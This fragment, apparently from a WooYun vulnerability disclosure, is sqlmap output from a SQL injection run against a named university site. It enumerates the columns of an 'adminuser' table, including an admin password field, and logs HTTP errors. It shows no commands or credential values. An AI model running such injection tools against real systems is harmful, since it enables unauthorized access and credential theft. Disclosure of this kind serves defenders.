 Database: Microsoft_Access_masterdb
Table: adminuser
[5 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adminname | non-numeric |
| adminpass | non-numeric |
| id        | numeric     |
| mail      | non-numeric |
| name      | non-numeric |
+-----------+-------------+
[20:40:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 813 times
[20:40:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjs.nchu.edu.cn'
[*] shutting down at 20:40:10
www.wooyun.org